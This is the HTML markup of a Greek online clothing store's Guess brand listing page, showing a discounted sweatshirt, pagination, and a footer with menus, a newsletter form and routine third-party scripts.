data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2-768x1023.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-light-grey/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187076" data-product_sku="W5BQ11KC8I1-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 | LIGHT GREY&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-light-grey/" >GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>62.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187076" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-82b828a elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="82b828a" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ec06fb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-builder-products-pagination" data-id="3ec06fb" data-element_type="widget" data-widget_type="jet-woo-builder-products-pagination.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-builder-products-pagination jet-woo-builder"><nav class="jet-woo-builder-shop-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.mateossian.gr/brand/guess/page/2/">2</a>
<a class="page-numbers" href="https://www.mateossian.gr/brand/guess/page/3/">3</a>
<a class="page-numbers" href="https://www.mateossian.gr/brand/guess/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.mateossian.gr/brand/guess/page/6/">6</a>
<a class="page-numbers" href="https://www.mateossian.gr/brand/guess/page/7/">7</a>
<a class="page-numbers" href="https://www.mateossian.gr/brand/guess/page/8/">8</a>
<a class="next page-numbers" href="https://www.mateossian.gr/brand/guess/page/2/">ΕΠΟΜΕΝΟ</a></nav></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f429572 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="f429572" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="mixed"
			></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</main></div>			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-44fde44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44fde44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0a88d14" data-id="0a88d14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7cb861f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cb861f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" />				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d4b545 elementor-widget elementor-widget-text-editor" data-id="1d4b545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Το κατάστημά μας απευθύνεται σε άνδρες και γυναίκες όλων των ηλικιών με μεγάλη ποικιλία σε ένδυση, υπόδηση και αξεσουάρ. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ccbf92 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ccbf92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mateossian.jeans">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mateossian_jeans/%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d230813 temp-classname" data-id="d230813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26d0f44 elementor-widget elementor-widget-heading" data-id="26d0f44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Αντρικά</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279a683 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="279a683" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-279a683" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5043f05 elementor-widget elementor-widget-heading" data-id="5043f05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Γυναικεία</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23f16d5 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="23f16d5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-23f16d5" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9b57f48" data-id="9b57f48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63d325f elementor-widget elementor-widget-heading" data-id="63d325f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Μενού</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ebbe4c uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="5ebbe4c" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-5ebbe4c" class="uael-nav-menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.mateossian.gr/" class = "uael-menu-item">Αρχική</a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/wishlist/" class = "uael-menu-item">Wishlist</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/my-account/" class = "uael-menu-item">Ο Λογαριασμός Μου</a></li>
<li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/epikoinonia/" class = "uael-menu-item">Επικοινωνία</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19c87ea" data-id="19c87ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-050e255 elementor-widget elementor-widget-heading" data-id="050e255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Σύνδεσμοι</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45b5b63 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="45b5b63" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-af1c615" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/tropoi-plirwmis/" class='uael-menu-item'>Τρόποι Πληρωμής<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-ba78887" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/oroi-xrisis/" class='uael-menu-item'>Όροι Χρήσης<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-370c15d" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-epistrofwn/" class='uael-menu-item'>Πολιτική Επιστροφών<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-6aed718" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-aporritou/" class='uael-menu-item'>Πολιτική Απορρήτου<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-508356a" data-id="508356a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3be61d elementor-widget elementor-widget-heading" data-id="f3be61d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87e1d93 elementor-widget elementor-widget-text-editor" data-id="87e1d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Εγγραφείτε στο newsletter για να <strong>κερδίστε 15%</strong> έκπτωση στην πρώτη σας αγορά και να μαθαίνετε πρώτοι όλες τις νέες προσφορές μας.  </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a0892c elementor-button-align-end elementor-widget elementor-widget-form" data-id="0a0892c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="newsletter_footer_one" name="Newsletter Footer">
			<input type="hidden" name="post_id" value="17"/>
			<input type="hidden" name="form_id" value="0a0892c"/>
			<input type="hidden" name="referer_title" value="Product Βrand  GUESS" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ΕΓΓΡΑΦΗ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a09cc5c" data-id="a09cc5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13c6aad elementor-widget elementor-widget-image" data-id="13c6aad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.mateossian.gr/wp-content/uploads/2021/11/ΑΦΙΣΑ-ΚΑΤΣΤΗΜΑΤΟΣ-elianikoEL.pdf">
							<img width="729" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61417" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" /><noscript><img width="729" height="92" src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-large size-large wp-image-61417" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-005fb77 elementor-widget elementor-widget-html" data-id="005fb77" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="sa-badge-embedded-plugin"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b608516 elementor-widget elementor-widget-html" data-id="b608516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1cf64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e1cf64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7510513" data-id="7510513" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397566e elementor-widget elementor-widget-text-editor" data-id="397566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright <sup>©</sup> Mateossian Jeans | Powered by <a target="_blank" href="https://www.cactusweb.gr">Cactus</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div></script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e1fa4b25f54ea8a8d2f653889/3b1b19553552d8697d12fcc61.js");</script><div  class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-19231-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-7773-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7773.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-27023-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-27023.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-7778-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1764244938' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1764244938' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
